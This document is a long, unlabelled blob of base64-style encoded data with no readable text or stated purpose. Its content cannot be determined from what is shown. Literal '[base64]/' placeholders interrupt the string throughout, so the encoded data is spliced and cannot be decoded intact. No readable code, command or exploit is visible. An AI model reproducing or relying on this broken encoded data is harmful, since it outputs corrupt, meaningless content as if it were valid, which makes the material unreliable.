8C6LIQqLKS6I/iBrePCDmiZDogiL/yBL/wBqIIqHOoAp3KqG3rCpQMhL4gFOqzDWMBDJahD2ODD11CCH1CCI/jDQDwCMCzEI/CzROwzvos7NXPECAC8XwCDNssDRP/[base64]/QzmgUABI6B4jGLJQGDoR2AwFKil3wQw80DEdQwEnQCGlQ7Ki86kmUISjS7IfYMKv9Mom9EKpkzqm+gGmQks3wISn6pgqrKEzRIAfQIC5zIG6rMs3qIM1+AK9ZIK9/ILiUITAbIImQIVKqIRXOEzEfIXFfIUmaMzBjIXBhEwUiAVSiAUUUIIrm0OgQoGxPESsw0Ix6IBFNLPSNLTtKJm2K4VSMKLDy8RM5I8u8sQtsgEYSIQ/QBA1wJAE4IEGUJFViDUVcbZWdDZXnANWmINVmIM7mEUdKBLKQyQVCZtpaxALyZCtSYBj4AIA0AFbqL5WCi0HCAbdm6MSkAYu0AFL/[base64]/Rpv0rSPKCFPtCuIKI0XZCMJCMQBvjjBITCqn/8IBeQQp76gkS8FG9ANKo+B9KKFIT3EEZBAqT6womlQobazCq9dmBilLJ0KgS1FFnCbHOwEGktKCZCkyyxbkm+FIu9Qy0jakxLTojW1MU8qm5TdPARLI95akceIO89VM/fYM3SAO9/dvBTQPA/VtR+Ns1SINHCEykDAVHrQQMsAMooFxisFxisAPMtQNJpdRJrYRJtdRLRczDTMzGPEzHjMzUvUOlgw1MKNUjQBi7IyE/c9VXPTRZtcTv8BnarKsu8o+ZAV5OSMdV+IM28gE2KFbghLXg3AFWQM52dEUdYIXgUtbmXdYUaYMDsVZlZQXbjNcSAJNggC56oAfEaoYS/9BP67M+0JoRtinfN4LG0ysAACAtU3IAVeis4CNHNcACLhiDYciGYFgDFhCu/sS1E7CFQRjYVkIb2Dq1brOcWaIjYcquBm2dRVC/S6iD+fI3igAnTHG/[base64]/[base64]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[base64]//tPtni21TUW3LKYqggiDoYBUDYsUqoWgCKirBllfMxRx2SYddJAgFYkgwL3ipy7/yVZi/8EVf+rJLYxoDQv9/[base64]/71GRAp+mNEAJSVSveiSgBKiKsZEeckoSHHEI+EKChhWQBCSqQoP5XDKT7/lqGwJFhkB7sI33ve8JmXiCsBpKv/wVpX4PlZZSKtq/p2QCW3RwCgFD0dFQhAIVDWygHSBIQmfwpWAVzAsHNeguDtJFhHpRYcA6eBeY3pRfhoHpTlPoQpkCZgXAmMYApkGZdBigIAZgBjOgMYABRMEfO/TMEP2RCiWQBghCLEgRg3hEJF6iINIQQxUKYgrgrOwXyLEiy16Wh+lg52Zg5E4QaLE4NSSCPRdoowk28cb8ZKMZgm2G5DbxR//8FY5Cc2MwfHCB9STAj2HAGtaylrUWnNJu/zG6ZQLGAABV6qANsmDbgURrSb1Vg5Q1AqQDfJANUepHGsc4W92GUQEipG2QWUuQgoA0CFsMqQ06YEMtJxeMp+0yALCYEiysFIMM2MAXx7STMUuHuk9YoRRx+oQNlNmmZnLJTF/[base64]/UEMBGt0CNiQiEReI7CYIO1t8mE0/m/[base64]/Tbz//zWeEevJqfb4CiUMEvKqPeK9XjprwNsAp0ANgGMMIfV8NNRysEYu4xCXOBMtbLghQMAIUqJBAAzEwF7tckBhQyLnOb0zjvgy5XohxoQc/yOQe92tgSbfpCHtadGcAAxhPXUG/AONkfwxgMM4owhL+5YyrD0Ab2ohGQQzRh3j04cpYl3lngMAHIBjEFUAAcyjUbgBxlGEAIyjDbFxhgapyqgJVmKLKrKhWK2oRZnD9IuPBmLP07BXQLThBz+5wB56xog2sWMUqLD+HO7ShDTuwB+PQ0yLCEnY9LYCBA1ThgERsonImaGMDDseCUhNSBwUYxjBuuR8/YjoBDWAFgnYg/[base64]/[base64]/6MO3hdsltEL8wR8xhUnNrM55NdPqNNMWnBe6/YmfvGOZZNPpoFe5IWA4KeA4oYGtXB1BJNzzVISrsGFvzErDvURFKBiDGQEN1IQH1NP6GA98TVwPTEr/D+QTSGqchJUgCUbdojADCoJcyJHcIRQBKEhATGKAzUGBN+igzl2QDubcDv5gT/[base64]/iAKukWog2SLPxBAgyDhfiNYZVNCbQAaeHaZy5jgiQI/4i0AdwI4zCiEgDozYTQyDAkW7JhSAVUAC40yIKUh4/8yOM8ThuA0nHRET3QUQIsgpXoA5Y8AOqwY/xx15pYk5zI5xYoU5jgDifUjjHd25f4Z3iRSXUdYKKAE8CNxKQM3EJCJEt4AMO1BExU5EUyxIRCxKp0QcZpYA9sZIRByvFIXMRpnEGFoAhG3YStwBNMYRHIJE3ihQ/a5E36pE+2lI0FYWDsmMD41I3mlGI0Xb5IAJIRlQSoEAkBg0EAQw9IQZJqQzpowxlqg1b+C5NyodhRqTakYZWKnRSoQ0MOwAKQXUHEwwEUBA0WhDq4HRDEA9wVRCjkJZjJABC8aZzqZf9fyoAYSKU/KIIYGIQXJBGdqQydHd4VtUzivRUXNZ4X4UICXIAaDILlmZEJxKYPsIDoiWalguYormYkVapo6sAn6sAc+NntEZosJEJ8TJo06ggvDhKi6YAbJAJ1MtJ+5EfSJEAqHc4kgecyRtKB/AEPZMMwjgIXAMBuNoMJXF+M+JEJ4MMx2FYJuMEcvFIoLg7jhOKPBNefNYPfIFt9XEJ6YgkcDMq5yZ+dxBuh2EB00Ccn5CN33U56EYqYjFc+uieXjE5AGmh8ldOC6iuDVgRDbE+FQoSuYNw9geiGhtOEceQG9soKnAGKLkERqCgH2BxRzliMWqyM7uhR4guQId3/[base64]/pHbdFnTdNGJ/xXgzpkgQXTcznXMZxCsDr2CCXi9I34CigHym73eK8ZZIEVapLEsj/[base64]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[base64]/yJYgGj4mEKlJMUAIVdfwwYQI9orsn2pJG8msiAHsYxQK1xrlHnGlRAQeUVCOJ6BYh44kqFrriAUAJjICyeSImPlTgCr8EkukKGcibSArCVxXDhgZdhjkCVB1SRWRU4/3DOGQw4LKuslDzm4IyVPy7wwYRNCmChtT9qaKeGP1prYJNm9NGhgBPYMO6C90wsLrngSkguGDXy+6OEC1o5oYAGgqkgAaI3oSe74u5pIL3wykuNvPFYOGEOFi5opkEH4ZOGPnrGoCcYacaAAUD/9rNFh747BNAeHdSgJ44x/pijAXqa2YS+MQSfUBoT8IlvmArYCFBEHXYYhMNBPISdRBOR08cKJHLZokUbZfwECU9Y9ARHHIMIwhMafXmydyOTH9LFJeGwgRU4aPQdyumP9ASOBhpopRUAVPHyyzDBRKYfMsssM83303xTfjRWyNN+PvHsU3/[base64]/tGRlAkzkGwdMDgCp+Q4AviNLyEWndMEQDoQUZ4LTtS0M6DkB5PyDTe/4pw0saME9sqGGvyWiHdWoBoSOcTgIOSgYy4hDCRyQIQ/NTgevg90cCuBM3sBhRtELgvBwJDziyQh4N6LRQYPwIyM9KXqe4ARm4PBQAHBiR7mwUi4y86RPqAIGuCiAGgpAC/OhD33sMyn84LcC+ql0TU+o30vvhz898clPg7Lp/xLFKJ0OEFIGRCACMcXATXnKgRBM1J76IQFZlepUFyQGMGroDww4QwonqYgzVghDbQhRIlLgiDO2ehIJPIEZK1wCBrjqj5twiybmeNcCtOUPBWgRJU5s/wkdJVKEkvxQhCsQyEbisYSTHAVeUIxHVSfyBHjJ6yQHoGs0UEGIA6SCGffyx7vIeq8RlEQPExmHOnpwAFCAgq/[base64]/[base64]/YaLGLprETMBYSSAKEHb+zDt/mw6gEA4bXl5gO58ej/j4yBTGSNkMgImiADFbjCFTP4i19eFoF8M+aRlPlFHn4BGi0dqUpVSl7ycsEGoyWgBTDYQRt6TBsesKEFd1iFA3zQgkT0+OFtWIU8dwCAPxQgESVoRjPoUUpW9A2/fwhGCwCghhbwkgcfdUCDxCY3wwWjGURwgCzLg8yflyebALBaNo7x3sU900QIdtAwbDmH81DuceexxQm+g54dwIDnGCKa4Ka5TtMtLhjDqEELdBBeHV+Txzs+wQWA04p+usiixjueJ4aUZB594sgr6pGRnDTkIGzBog/FDAAmOuTlASB8rIASAAqAi4nzAM1pVp9JMX/SHsB583P2vJ3PUD88/4++TzTlX5/[base64]/K0W8mA0aqEWtkAEh+TgTPB3WgQJAMBEYMDFeqyeaOcE6IGW1OAO2qA1SKyeQCQHY6cN2uBvHOAPWOAHWQCZbGEO1CAb/[base64]/CMz07vUCigCBZNzqZhGfWgJ+7FEHLlVoCBgUDFHMiIIswhHToC+zwi/QRrIlYgGQYiibqtWjzi+BSLrpgBKVYNJeLBDvQqrY7C+hYg/9QKJLQPKWrt+5SCrq7/[base64]/2ET/0nvCGpFNtFImAQS5WFIMIMTVIF8IPHvSuEPcKEBwIzxWkENZNFLaNHyanHNblEXefHzmNOl8GwFhvEMiPGmDuUr8uXRosBOIEWohKoazSFYPmL9BgvWtMEOTgLYHkJZzg8kj89c/NGJ7FGv4KUdxYKu6q8ex5OtgGjW4qoR+DH8AtKzFmD8JKIP4iolPqI/kWJBjwIVTmIF3qr66M/ZFABhekAdSov6+E8ixmFDlw0IIEYs8i8VKCYuzm8EMmbdQEYGYkERUCEvxEAJLvAC+wIIZpRlMrAxIMPf8qBHP1AohdIGtgBIgORItKRK0mspWSC8wIt2mHQOyOsPHP/[base64]/AhlK4gFtQj/DKB7gxSVziB9JAlsgABucYgFWYLBW7dNGIq7WESn2b/+6iGGdYtbekx6PAiIH9l3OLyxIEiz0QA/[base64]/wR6bEAeXDN5jGfIWHN4/A52acQG8mDIpKcTbUAVdBfMhuQTOCFJ/IsW+KkU5FakiLNYkVdMjnV5c5E57Qw670w6l8AA2AUZlK9QjpH1tjOtVoAQlgAZJOAVzMEOzGF8zYFbiSob+0D5agJe7LEkYG0B0koCPkL57i8eHnYizGVeT+utdk1/p80etc0+S4I+wzMf3yquuuH7SIIlJlRbDGEBjs0f/LPTBgAkTiIVvGiAI3TbFuCHeiIsIjSDCThEF4A+B1QdcGizIIAZEKZf0sgoQBRjStSONkZjcFhj7IJm9egvZLQvJPBGM9AFNFADHUNo/+3fQkNLlLZIgcQGAP/gQ2CHFXrMB3/[base64]/eRvexVnyN6/udbC6KFjEohz1Dx/dGWD2cYcA1F4rYSqiwmCjQSDbQiRG4kH1YAQEcATaiKOzwvssdoQv0mO/CNKMogjUgRCcpRI8WCwgJkTjAmIGeGJo2oaVgA+UIBZAJkXtQgIHKWRAJkYBQ0b/gpAe4IiReGj/jTOUhBMmwHStwBKeOBdaITU0LhEuoL3GqwW2ugWW5g+kNDXEGplOgIqvmBW69g8ULgHgLhiOoQI+SjbioALWlg2qAwuG4Wqagzzwpgh5IBuGYRkM58DcugDaQDF1AJmy7praIMQKoBnumHD7NBi4wa0XBz7GoABUgRCzqQ7fEC8nzMW8SQ26/4kNzklwOHk7VDs7ILsGSgAA5sAeshZAzoMWqgQzgMQKJkBIfQdGrGR5RrXIKNE1BeoTNrF2+c5FUpUVxqcUQhVKrAAOqmxXG0BLUrEAKk+Zl9nyyIQMjtW7oVnOnlN//nnZ/rkYHKVROEBb43k9pSBDw5ecO2VcDdofCNYj4uF9wSU8yy/UPCKu2u+t9BWA57XYGEIP8nn/3lfbMtiL3tei4yVYmCFXWoKBG1qeObgk7qUHtO1e8nkkVBoUWLrYRMiE4ZdgCXgA1CIaJICDMZawGBREXXpBZXyGW4umxcKO+MALcDqHVTQCB+mngxwT/KIDxOABijgCXGADN3Boe//[base64]/bqJND5sZyoHfM5nqPBWYr/gkGVIh4GPIwkVCL8FT8n4p2hD2V94ieW4FlY+iiAYIcS9iJdmsEjsou6IbFwbUFHIFc0fuNDWiUGNHy3zYsYFClknGNHvj61baZR3rXOrYYX8KZz2rZyGMiFPMj/AhNc5shzVEd59MlDcEib5Ch/5xMAIBFeIzmKI8G0YxNSWzsS7DfyWDkkBMyDIZNmY0PUgD4qNRHa2AFWhwvQMgx4QA3c4LCPCTz2XG9ijh4i3XAcxG48+7MVszwS+wIspJ3wnk0tkz6ygQfiKT8Us284JJlYzsUcoAD+4CkvgOkdBJiAya3/9Ok0cw7agHZe5wRUQaqRxDYvI1Sha3cO7hNK/1DvlgdVY6S4PaGVaQTvlMcTdLcUHOqXVaEV+kszVKET+0vZS2q7TQpZmxfaQ0+8obNPoMWGJlyEWg8V7OBeDGBeQUEbzM8OtJVT0PmPYGIJ1GEbtiGqEpAh6Bdgrt0fliCwToIQpq3f/WF/[base64]/BRrAiDPsQgo1XHhggSFLBwsHlzE72MyZhS0HBUoMC7Ys7j3KOiyrAswiMIATnlnoONEi2zJpcUvHxW1CWttlo1s4kHWiuPHWtmCfsMV60A4YMHTsaEEXLu+4deEGgzGnjY5Bg1Sd0GGjvBU4VlTB4WRjCxgbSJB4svHJaxD48fPn/4QkiCf9/9UX33z+IfGJf55wgp4NVlhxXymt0EJLAwBYwYkVE/KjIT/9dOjhhyCG+CEyJJaIzAonnrjCiiyu8MQZLz6xRBQGFVTMAIYYNMA1T0hQRBEccABKjQf/[base64]/ngCgTyJqXOCDCfRsEgxddCVggrd0bYtddcFIQ88YdEkjTQLbwhCYZzo0EMwxwcTBhio82CLaMn9cwEMwJfDQwA4nAKBZZpx1BoAOAFQ7TDaF/y1TQGWwtfYubLYAAFhqMAQzGmnBcIMbaWvFNcZoBbBA8HIXF8cac57t4AAMDswBgw/NxLWXW3HRu4kJxwwDwx07DHICeCxMwInS6MEBhhVbcPIef/fd5wlW+mXdX7PxNcvf10jY0CyzA154oRViwwFAAWzj0ooVE7RSwIYcimj33SaSkaLeLfa94otLLPHECkoWNE4f4xjEjB2ocOCjBBzYaVAlRhYESh9P1EiIk08uIQUHUxbETKqSF9SlNsmIugCNBRmyukFRZESnOmcuULk/oAAKUagYXXOn7RIwCqpAfWaUEKagSADKASv4blARC9AZD5UGEbKAltcgkwkEx//vHr303mf6p+xepn5RoBJxer6f6revTR8wwd9HTPG06mpNNvGxk/4/GdXUU1HZQns+sYViGcsT9fnPsrwyIAXK54H/QYIvruafZrUiLH9QgwlKcAF/Wasw2RiGCOnFlp6J0DC9UVcJ5XKBPwDmhXNowceGIZkG/KECNeDCH7DQrwaUoAGyaM1mEJawzgyRBQ1IRAiDUY17VSZjlkFOxmIjm36NhhvYwc5tRhaXYSyjBNFpQ3EuFhiYJac1RvvDwE7AA4i15Y1Ayw67hqEGon1nPFCzkCrOs0crWOJpAyrPVcSGH63lp5D8yU8E+xMf+CTyapwohYU8oQoA0AIXBcD/RRhaEclW0O1uoAyRiUzEIhX17QwuOoPnkrelgqijD6HzBzNegQEJ2FICqDAA7OJxO1DEQ0wGmUaTnGQHc8yvRuo43QKcZzriFa9MaxpTlyqCjDv18iSoUl/p/EGRj3hPfRk51akMMAA9jKMH17iG8orQh07FAxmEKAIoUJGpOO1OfSARyanySao5OcMZ6QDo+fZ5uosk459fcp82wOQlMLUzHfOL6PxYFZNX3cR/vAKgIMtDwQJmBVkVvMrV7EPBIOSCkOUpD3tUagNOcCJqLuWEDmDwhzawIhHuks4OiGMwxaihADy4gLdM4INEtIAHPqBLDYZBj2tdgFosGIRO/[base64]/W+cMQtKRlMdMxPYOsAFULoJ1ByFe828XSH1KwyOzulDmD5O57nEqH+d75O4koDxSZUMc1tjEACegXnHPCpkRAMv/QBRPUnvJFcPRG5cyFBtQZxCCGM8yn0GRcWMMbDvFB/xligH7pxH2AaB9ushNc/[base64]/Xa2RoWVPKVgRoRbggg24AAAcPLmh4Fp7lChCxnGT+7flLiF5lYglIfpQDINkAgOVuCUHzDQ57drXT+otiASGaQ4wVWK72GQmN3nH0E6Vm3r7xog23tsRNT2Pdws96EEPrI1qGuQa6hiBAkZQo3IOABjb2MYT7KDfjrtPnALpXvRGPr5wYkpVER6xh/utUNRhOMMaBvHKUddxD7885jHH8M0hOpMW42pXEYBxHsAAYysUPQ95ILKRG0TkpAu9FDCeANKf7uSqM9lpV7d1raHs2a4/wOuVvOt4nMMCNWxCDat4F2YbfdjAHC05xvnODtoQ5tb84Q9sSEQCctbVZoQr/[base64]/XoaEIA9nBwJYTNpQBNvFPhURbwGXcM4wUIVDJQNAPvFAcMtUKN+jX/[base64]/YRx+CBh3CAMtkFSGMS7YUQKANwwVsAxs8AeyQRzjsRwXUAJ/YBkaowNuUAAXcDLZUAGdGELg8DDZkA2bUA0+UAJhoAZuIFa1gQV19Rp6pjG3dwKsoAMFEFnl4i2v53quVwFc4AB1ZzGYtRwv1Bo6cAd/QA81pQb00AxqkRZw9C3s0gKlIFVQI0nqYQXS9mQWsgX/[base64]/0WjHHjoh2OkBomgLT3zV9qxM8FQAWMgHKnBdp5hCzDABquYHDqQeCG0DKR5Qs1AQpFFL6o5DCbABVjwUxzkBsTBdhvDZ8uhA7LQLxXgV1kER1k0DGNQaoPVhzCDh1/GCtfyB8joA6snja/Xl4gIA6twAjAGB/FYChOgHlpnFf1hZFvTNQeCWsD2QL3GSBVEH57QjXkABw8QAuEnIQCgCmqQj/ooSnmTIv7Ibaq0BAtBPfonOtswgutWI6gAE9d1JPMTD4ljEBjQJMXUB9uEcNqggBf4cvsFTBKpBwPADJWAX6YSEdwTERZxYUsJczFpKvEQoiaHEnxCPBX6ckW5Yf9BaVAs56Hq8yULp4NJCZNI6Qz1FhNP6QVA8QNHMJVUGQJImqQ/kKRM2qRN2gpMCqVSiqRQ6qRTGgJXSpdtiaV1qaVziaVcOpdw6Za4kAgOsApzwApzsKY8sEFJpQYsgDOSRQ/[base64]/viBSIQU1ExCGOVAHTFAHrUBb+Fht9bmPw0VK3JZKTyAjhEAG29QHB/[base64]/xVAicWpZ+/CHKwhC8Rhi2OAG6Y5DM2ZqSYAHKQZDKNAGpXGixtUAqUGB4ZljIBhq+PBWPQAMSQEfG4xMu6QRQWAm0bzdm5XHHPHAiZQAwnAAnJodmqxF8fgLdLAQWfHCg3yZKzgNPEJZb+ANgKUnmeTUgKyrdgKQb4GLZ/AUb7WLN0aH1ITrg+QAzFgATEQAmAQN/S5rh7CjymCn/oZONVVX1XSB45SEAMgXUGir9gVUfcKX/OjDRrJJ31AkQ5qDgsqkQ11EepwI1ISPR+mYRsYciHKERF2Pg/xKQvmJRmolDjnYRZcEnJCkvmVDjinsTmpgjhIYjBKDCoHYi3Lg/9O4iOoIAI1a7MoIAo5IApvIAo8/AY+LAproMM5kAMIQMQhoLNLe7RKvMRMvMQ/QAtPfLQ/[base64]/oB5IVklwwApCFgT/W2AhTBZJSiM2u1Z9D7RanuAL0HdaEUQ1XGMDcJAHu4IAMcAAFkAKRPcA6au+6Jc3KHJcKvKPK4BKMvJtqFC/EtkH8Xa/GKCvQsIMKwAKUlAJA2yvNYIkxiQ/MEGRDXqRzKAAesAj8ZAOFwkmo6KwydCDDfihInqB5hNO+SQnBvWyMbexGtZvLTqjBrVhMO0MJVqiL7yjPPiyFblOmUAIB3AA6qAC5SAOL/AFTDzEVEwAORzEa/AFWUDVWVAFL5ACWU0EVaDDVtyzU1zERNzER0sLTfzETxwCQFvFQvsDYPy07omkWBvGVEoLYcAFRVUANCVtJ6AKDrDGbgy2gi3Y/1MKpbigD/[base64]/c2AJBRBHf2Dd/8J622KsbpBHT0Zry9vOFsIgAICd5m0h0FoKnMBICLRI1fssSyPfYIMV/wG+VJkBDEAHD8Df/r2u7Mt++ikjIjigBok45kVLuMQBleDgEV6wr4AKT+DQl0ORFV7RF+mgBIgqHl5vIn0qF7HBOrewJuGTKrywN4o6IeviPA1iIZbCKgeEPMjTA1gJlUCQoRAKivDzafAGQZ8GX+AKL8AORz7kRX7kQo7k4uAKVVAFruAK4lAO3TAOjaAHWd8NX94NV87kVb0Ga/AGTq0GPJwFplAFRJACH0DmIzAAI/ABIJAFdTDWS2z3VEzFYR20cY61PgvFca20/3Fu53yuSan4B3Do3EVT6KuQWBkkIRKy6FRrpQWQ2D5gLf6yCpM+6Xrcx0+lD0KVMyVQAXFQ+jhUAfTiLYTMer4xWaThRSJUAbK/[base64]/+faNO9eZ4blw6SqO23jxY3N27FSqBEpKJkGKOtF59OVR58+P0jx6k6b0I1cqrEWz1tq1a3GtxYl7UXv2u3cvXLky9cX37y9ZXKV4kTv3ixSmsIhC0KCBGzfOGyBQI2rNmizvGo0Y8eFSlhw5ECAQT0o8AlLkx9NC8IPWj/Hw3893X//je/ch3OfAxUYNgEF2GOSEQVhhZRVWWGigADZ8SMAHB/XRJxFcaAnhwgst1DDDVmD/gNAHfS5I5AI27rDhDhS3QDGXBkzwoYREEhhmmAtgaAAGGGhpgQd66AkmmGESSEAaE6Qh0oRlhvnRhARMuOCCMFrAQg01/oDhD1tY0NIBLbPMsksuWbDlBAdaELIENBMI5phjhmHzmGaOWdMEOOVkM5gkkwTyRz6PWaaZZQL9cQweGmBBhxNO0HJRRm2xZQcWCgDSSCN/rIbPJU0I5lIl1WBFlhNsGdABHVgpwIRsKijgjgHt